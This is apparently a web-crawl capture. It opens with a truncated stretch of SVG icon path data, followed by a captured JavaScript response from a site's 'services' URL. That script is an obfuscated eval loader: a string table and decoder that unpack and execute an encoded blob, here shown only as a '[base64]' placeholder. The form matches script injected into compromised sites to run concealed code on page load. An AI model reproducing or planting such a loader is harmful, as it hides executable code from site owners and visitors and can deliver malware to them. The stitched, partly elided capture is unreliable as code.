34.4845 256.756 34.5899 256.795 34.6884C256.834 34.7869 256.893 34.8764 256.968 34.9515L256.06 35.6575C255.976 35.7208 255.913 35.8091 255.882 35.9099C255.851 36.0106 255.853 36.1187 255.887 36.2185C255.921 36.3184 255.985 36.4049 256.071 36.4658C256.157 36.5267 256.261 36.5588 256.366 36.5575C256.517 36.5575 256.7 36.5738 256.912 36.5926L256.944 36.5955C257.58 36.6562 258.221 36.6615 258.858 36.6115C259.031 36.56 259.216 36.5579 259.39 36.6055C259.613 36.6914 259.858 36.7071 260.09 36.6505C260.292 36.6513 260.487 36.576 260.636 36.4396C260.785 36.3033 260.878 36.1158 260.895 35.9145C260.895 35.8446 260.881 35.7753 260.853 35.7112C260.825 35.6471 260.784 35.5897 260.732 35.5425C260.494 35.3286 260.212 35.1705 259.905 35.0795C259.83 35.0414 259.761 34.9933 259.699 34.9365C259.659 34.9005 259.619 34.8685 259.576 34.8365L259.606 34.8095C259.7 34.7146 259.752 34.5868 259.752 34.4535C259.752 34.3203 259.7 34.1924 259.606 34.0975C259.528 34.0194 259.426 33.9693 259.317 33.955C259.208 33.9408 259.096 33.9631 259.001 34.0185C258.965 34.0275 258.914 34.0335 258.865 34.0405C258.7 34.0573 258.538 34.0994 258.386 34.1655C258.261 34.2351 258.149 34.3269 258.056 34.4365H258.005C257.999 34.4322 257.993 34.4281 257.987 34.4244C257.982 34.4216 257.977 34.4189 257.972 34.4165C257.939 34.3731 257.903 34.3326 257.863 34.2955L257.883 34.2705C257.929 34.2079 257.96 34.1358 257.975 34.0595C258.139 33.3572 258.118 32.6243 257.914 31.9325C257.875 31.8046 257.806 31.6878 257.713 31.5918C257.62 31.4958 257.506 31.4234 257.379 31.3805C256.868 31.0993 256.293 30.9533 255.71 30.9565C255.598 30.9557 255.486 30.9698 255.378 30.9985L255.393 30.9885C255.532 30.8945 255.713 30.7875 255.913 30.6705C256.448 30.3828 256.948 30.0338 257.402 29.6305C257.631 29.458 257.893 29.3345 258.172 29.2675C258.587 29.1634 258.973 28.9661 259.301 28.6905L259.354 28.6455L259.394 28.6985C259.574 28.9107 259.768 29.1111 259.974 29.2985C260.192 29.4896 260.39 29.7035 260.563 29.9365C260.701 30.2508 260.806 30.5785 260.877 30.9145C260.882 30.9365 260.888 30.9575 260.894 30.9785C260.831 30.9657 260.767 30.96 260.703 30.9615C260.199 30.9036 259.688 30.9788 259.222 31.1795L259.094 31.2235C258.967 31.2656 258.863 31.3562 258.803 31.4755C258.743 31.5947 258.733 31.7329 258.775 31.8595C258.817 31.9862 258.908 32.0909 259.027 32.1507C259.146 32.2106 259.284 32.2206 259.411 32.1785L259.544 32.1335C259.882 31.9823 260.253 31.923 260.621 31.9615C260.664 31.9787 260.701 32.008 260.727 32.0459C260.753 32.0837 260.768 32.1284 260.769 32.1745C260.783 32.2844 260.834 32.3864 260.913 32.4644C260.992 32.5424 261.094 32.5921 261.204 32.6055C261.206 32.6331 261.209 32.6606 261.211 32.6877C261.216 32.733 261.22 32.7772 261.22 32.8185C261.231 33.3132 261.293 33.8054 261.404 34.2875C261.555 34.6695 261.632 35.0768 261.63 35.4875C261.591 35.6556 261.591 35.8304 261.63 35.9985C261.61 36.0691 261.579 36.1364 261.54 36.1985C261.444 36.3433 261.379 36.4632 261.321 36.5701C261.183 36.8438 260.962 37.0675 260.69 37.2085C260.517 37.3375 260.33 37.4945 260.136 37.6575C259.744 38.0472 259.279 38.3561 258.768 38.5665C258.474 38.5884 258.18 38.5494 257.902 38.452C257.624 38.3546 257.37 38.2009 257.154 38.0005C257.12 37.9439 257.076 37.8944 257.023 37.855C256.97 37.8156 256.91 37.7869 256.847 37.7708C256.783 37.7546 256.716 37.7512 256.651 37.7608C256.586 37.7703 256.524 37.7927 256.467 37.8265C256.41 37.8601 256.36 37.9047 256.32 37.9576C256.281 38.0106 256.252 38.071 256.236 38.1352C256.22 38.1993 256.216 38.2661 256.226 38.3316C256.236 38.397 256.259 38.4599 256.293 38.5165C256.571 38.9123 256.972 39.2054 257.433 39.3505C257.414 39.3836 257.391 39.4139 257.364 39.4405C257.179 39.6902 257.041 39.9719 256.958 40.2715C256.809 40.7181 256.608 41.1454 256.358 41.5445C256.022 41.71 255.644 41.7723 255.272 41.7235H255.116C255.048 41.7236 254.981 41.7376 254.918 41.7646C254.856 41.7916 254.8 41.831 254.753 41.8805C254.21 41.2506 253.851 40.4826 253.717 39.6615ZM255.68 31.9282C255.682 31.924 255.684 31.9198 255.686 31.9155L255.681 31.9264C255.681 31.927 255.681 31.9276 255.68 31.9282ZM260.191 28.1075C260.217 27.9719 260.276 27.8449 260.364 27.7385H260.363C260.461 27.7096 260.564 27.7057 260.664 27.7272C260.764 27.7487 260.857 27.7949 260.934 27.8615C261.676 28.4584 262.238 29.2494 262.557 30.1465C262.674 30.4975 262.792 30.8785 262.904 31.2465C263.048 31.9869 263.326 32.6946 263.725 33.3345C263.806 33.4104 263.877 33.4972 263.934 33.5925C263.821 33.8404 263.739 34.1014 263.69 34.3695C263.679 34.4143 263.67 34.4574 263.661 34.4953C263.657 34.5149 263.653 34.5331 263.649 34.5495C263.369 34.7615 263.077 34.9575 262.775 35.1365C262.729 35.1635 262.682 35.1872 262.633 35.2075C262.59 34.7864 262.495 34.3723 262.35 33.9745C262.279 33.5717 262.237 33.1643 262.224 32.7555C262.218 32.2578 262.151 31.7628 262.024 31.2815C261.956 31.0823 261.897 30.8797 261.85 30.6745C261.762 30.2413 261.618 29.8215 261.422 29.4255C261.206 29.1118 260.951 28.8265 260.664 28.5765C260.483 28.4075 260.302 28.2335 260.191 28.1075Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M252.577 56.8555H265.087L265.086 56.8575C266.141 56.8575 266.369 56.6285 266.369 55.5685V53.9965C266.416 53.8187 266.416 53.6315 266.369 53.4536C266.321 53.2758 266.228 53.1135 266.098 52.983C265.968 52.8526 265.807 52.7585 265.629 52.7101C265.451 52.6618 265.264 52.6609 265.086 52.7075H252.577C252.399 52.661 252.212 52.6619 252.034 52.7103C251.856 52.7587 251.695 52.8527 251.565 52.9832C251.435 53.1136 251.341 53.2758 251.294 53.4536C251.246 53.6314 251.246 53.8186 251.293 53.9965V55.5665C251.293 56.6265 251.521 56.8555 252.577 56.8555ZM252.298 55.8465L252.297 55.8485C252.295 55.7665 252.295 55.6635 252.299 55.5685V53.7275C252.391 53.7176 252.484 53.7133 252.577 53.7145H265.089C265.182 53.7133 265.275 53.7176 265.367 53.7275V55.8465H252.298Z" fill="#909FC2"/>
<path d="M301.139 84.9573C301.21 84.9944 301.289 85.0137 301.37 85.0136C301.473 85.0148 301.574 84.9841 301.659 84.9257C303.461 83.6507 303.331 81.4007 302.403 79.7376C301.58 78.2626 300.052 77.6856 298.046 78.0726C298.078 77.4657 297.939 76.8619 297.644 76.3304C297.349 75.799 296.91 75.3613 296.378 75.0676C296.039 74.8644 295.663 74.7321 295.272 74.6786C294.881 74.6252 294.483 74.6517 294.103 74.7566C294.155 73.9598 294.026 73.1614 293.726 72.4216C293.503 71.8776 293.165 71.3884 292.735 70.9878C292.305 70.5873 291.793 70.2849 291.235 70.1017C290.584 69.8421 289.879 69.7479 289.183 69.8274C288.487 69.907 287.821 70.1579 287.246 70.5576C286.829 70.8508 286.479 71.2283 286.219 71.6656C285.838 71.4396 285.406 71.3155 284.964 71.3054C284.521 71.2952 284.084 71.3993 283.694 71.6077C283.383 71.7708 283.113 72.0004 282.901 72.2801C282.69 72.5597 282.542 72.8826 282.47 73.2256C281.875 72.9973 281.237 72.9081 280.603 72.9648C279.969 73.0214 279.356 73.2225 278.812 73.5527C278.084 74.0073 277.524 74.6855 277.215 75.4854C276.905 76.2853 276.864 77.164 277.096 77.9896C276.055 77.9547 274.149 78.0706 273.106 79.2366C272.699 79.7128 272.393 80.267 272.207 80.8654C272.021 81.4637 271.96 82.0936 272.026 82.7167C272.053 83.1444 272.171 83.5616 272.371 83.9407C272.571 84.3198 272.849 84.6524 273.187 84.9166C273.295 84.994 273.43 85.0249 273.562 85.0027C273.693 84.9805 273.811 84.9069 273.888 84.7981C273.965 84.6894 273.996 84.5544 273.974 84.4229C273.952 84.2913 273.878 84.174 273.77 84.0966C273.547 83.9139 273.366 83.6865 273.237 83.4291C273.108 83.1717 273.035 82.8902 273.022 82.6026C272.969 82.1199 273.016 81.6315 273.158 81.1673C273.301 80.703 273.536 80.2727 273.851 79.9026C274.897 78.7333 277.416 79.0066 277.657 79.0328C277.668 79.034 277.675 79.0346 277.676 79.0346C277.759 79.0464 277.843 79.037 277.922 79.0075C278 78.978 278.07 78.9292 278.124 78.8657C278.179 78.8022 278.217 78.7259 278.234 78.644C278.252 78.562 278.249 78.477 278.225 78.3966C277.689 76.5386 278.058 75.2296 279.352 74.3966C279.867 74.1218 280.442 73.9792 281.026 73.9818C281.61 73.9845 282.184 74.1322 282.697 74.4117C282.778 74.4574 282.871 74.4794 282.965 74.4749C283.058 74.4705 283.149 74.4399 283.226 74.3867C283.304 74.3336 283.365 74.2597 283.403 74.1734C283.44 74.087 283.453 73.9918 283.439 73.8987C283.396 73.6173 283.444 73.3298 283.574 73.077C283.705 72.8242 283.912 72.619 284.166 72.4906C284.487 72.3295 284.852 72.2759 285.206 72.3376C285.561 72.3994 285.886 72.5732 286.134 72.8336C286.205 72.8968 286.294 72.9381 286.388 72.9527C286.483 72.9672 286.579 72.9544 286.667 72.9156C286.754 72.8754 286.829 72.8113 286.882 72.7307C286.935 72.65 286.964 72.5561 286.967 72.4596C287.122 71.9955 287.437 71.6016 287.856 71.3486C288.3 71.0514 288.81 70.8685 289.342 70.8162C289.874 70.7638 290.41 70.8437 290.904 71.0487C291.329 71.1846 291.719 71.4125 292.046 71.7162C292.374 72.0198 292.63 72.3918 292.798 72.8056C293.124 73.5919 293.194 74.4613 292.998 75.2896C292.953 75.3783 292.935 75.4784 292.947 75.5772C292.959 75.6759 293 75.7688 293.066 75.844C293.131 75.9191 293.217 75.9732 293.313 75.9991C293.409 76.0251 293.511 76.0218 293.605 75.9896C293.705 75.9586 293.805 75.9217 293.905 75.8837C294.217 75.7251 294.564 75.6484 294.914 75.661C295.264 75.6736 295.605 75.775 295.905 75.9557C296.346 76.2324 296.689 76.6412 296.884 77.1239C297.08 77.6067 297.118 78.1389 296.994 78.6446C296.979 78.7282 296.987 78.814 297.015 78.894C297.043 78.974 297.091 79.0456 297.154 79.102C297.217 79.1584 297.294 79.1978 297.376 79.2164C297.459 79.2351 297.545 79.2324 297.627 79.2086C299.527 78.6567 300.843 79.0026 301.527 80.2286C301.673 80.4896 302.899 82.8157 301.081 84.1006C300.973 84.178 300.899 84.2949 300.877 84.4258C300.854 84.5568 300.884 84.6915 300.96 84.8007C301.006 84.8665 301.067 84.9203 301.139 84.9573Z" fill="#909FC2"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1593
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"RlJyMpGYZ",6,6,16))